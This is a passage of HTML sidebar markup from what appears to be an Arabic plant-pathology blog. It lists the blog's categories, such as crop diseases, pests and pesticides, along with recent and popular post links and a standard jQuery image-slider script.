	<li class="cat-item cat-item-8"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%87%d8%a9/">أمراض محاصيل الفاكهة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b7%d8%b1%d9%8a/">أمراض نباتات الزينة والنباتات العطرية والأزهار</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://meleigi.com/category/ipd/">أهم الأمراض النباتية</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%ae%d8%b1%d9%8a-%d9%83%d8%a7%d9%84%d8%b7%d9%8a%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d8%b1%d8%b0%d8%a7%d9%86/">الآفات الاخري كالطيور والجرذان</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%83%d8%a7%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/">الآفات الحشرية والأكاروسية</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">الأدب</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://meleigi.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a7%d9%81%d8%b9%d8%a9/">الحشرات النافعة</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9/">الزراعة العضوية</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">الزراعة المائية</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">العلم والحياة</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://meleigi.com/category/pc/">العيادات النباتية</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://meleigi.com/category/%d8%a7%d9%84%d9%82%d8%b5%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/">القصة والرواية</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://meleigi.com/category/%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9/">الكائنات الحية الدقيقة</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%81%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9-ipd/">امراض فسيولوجية</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%84%d9%8a%d8%a7%d9%81/">امراض محاصيل الألياف</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8/">امراض محاصيل الحبوب</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://meleigi.com/category/ipd/%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa/">امراض محاصيل الزيت</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://meleigi.com/category/%d8%aa%d8%a3%d9%85%d9%84-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%84%d9%87/">تأمل في خلق الله</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://meleigi.com/category/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d9%85%d8%b1%d8%b6/">تحذير من مرض</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://meleigi.com/category/%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/">تشريح النبات</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meleigi.com/category/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a%d8%a7/">دراسات عليا</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://meleigi.com/category/pd/">علم أمراض النبات</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://meleigi.com/category/%d9%81%d9%86%d9%88%d9%86-%d9%88%d9%87%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/">فنون وهوايات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://meleigi.com/category/%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa-%d9%88-%d8%a3%d8%b3%d9%85%d8%af%d8%a9/">مبيدات و أسمدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://meleigi.com/category/jo/">مجرد رأي</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://meleigi.com/category/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">مراجع علمية</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://meleigi.com/category/%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b2%d9%87%d8%b1%d9%8a%d8%a9-%d9%85%d8%aa%d8%b7%d9%81%d9%84%d8%a9/">نباتات زهرية متطفلة</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="search-3" class="widget widget_search"><div class="widget-top"><h4>بحث</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://meleigi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="news-pic-widget-3" class="widget news-pic"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="تدريس مقرر أساسيات علم امراض النبات" href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2026/01/You_Doodle_Pro_2025-12-21T14_36_11Z-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="استخدام المضادات الحيوية لعلاج امراض النبات" href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6936-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="أمرض النبات التى يسببها الفطر فيوزاريوم" href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-475x330.jpeg 475w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):" href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="هل النباتات المعدلة وراثيا ضارة بصحتك؟" href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Fusarium الفيوزاريوم" href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_6116-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="أسرار البلاستيدات التى حيرت العلماء." href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_9948-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="قناة صحة النبات Plant Health Chanel" href="https://meleigi.com/2025/04/17/%d9%82%d9%86%d8%a7%d8%a9-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-health-chanel/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/04/You_Doodle_Pro_2025-04-16T09_58_03Z-1-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="مراحل نمو نبات الذرة" href="https://meleigi.com/2025/03/04/%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d9%86%d9%85%d9%88-%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d8%b1%d8%a9/" ><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/03/IMG_8834-480x330.jpeg 480w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
							<a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">أمرض النبات التى يسببها الفطر فيوزاريوم</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-310x205.jpeg 310w, https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-300x197.jpeg 300w, https://meleigi.com/wp-content/uploads/2025/07/IMG_6442.jpeg 380w" sizes="auto, (max-width: 310px) 100vw, 310px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">هل النباتات المعدلة وراثيا ضارة بصحتك؟</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/">
				<img width="259" height="194" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_6116.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/">Fusarium الفيوزاريوم</a></h2>
				</div>
			</li>
					<li>
							<a href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">
				<img width="310" height="205" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_9948-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://meleigi.com/2025/06/25/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d8%ad%d9%8a%d8%b1%d8%aa-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أسرار البلاستيدات التى حيرت العلماء.</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
		<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">مؤخراً</a></li><li class="tabs"><a href="#tab1">الأكثر شعبية</a></li><li class="tabs"><a href="#tab3">تعليقات</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2026/01/You_Doodle_Pro_2025-12-21T14_36_11Z-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2026/01/01/%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d9%85%d9%82%d8%b1%d8%b1-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa/">تدريس مقرر أساسيات علم امراض النبات</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks مضت</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6936-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/08/24/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/">استخدام المضادات الحيوية لعلاج امراض النبات</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-08-24</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-110x75.jpeg 110w, https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-475x330.jpeg 475w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">أمرض النبات التى يسببها الفطر فيوزاريوم</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-08-06</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2025/07/IMG_6442-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/07/14/%d8%b9%d9%81%d9%86-%d8%ac%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d9%82%d8%b7%d9%86-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%85%d8%a7%d8%aa%d9%88%d8%aa%d8%b1%d9%8a%d9%83%d9%88%d9%85-%d8%a3%d9%88%d9%85/">عفن جذور القطن (الفطر &#8211; فيماتوتريكوم أومنيفورم):</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-07-14</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2024/07/IMG_2671-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://meleigi.com/2025/07/01/%d9%87%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%84%d8%a9-%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a7-%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a8%d8%b5%d8%ad%d8%aa%d9%83/">هل النباتات المعدلة وراثيا ضارة بصحتك؟</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2025-07-01</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/" title="الموت الرجعي في العنب (ايوتيبا) Grape die back" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/grap3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/">الموت الرجعي في العنب (ايوتيبا) Grape die back</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-12</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%8a%d8%aa-%d9%81%d9%89-%d8%a7%d9%84%d8%b9%d9%86%d8%a8-%d8%a7%d9%8a%d9%88%d8%aa%d9%8a%d8%a8%d8%a7-grape-dead-arm/#comments">2</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://meleigi.com/2017/02/21/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%82%d8%b7%d9%86-cotton-diseases/" title="أمراض القطن Cotton Diseases" rel="bookmark"><img width="110" height="75" src="https://meleigi.com/wp-content/uploads/2017/02/cotton-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
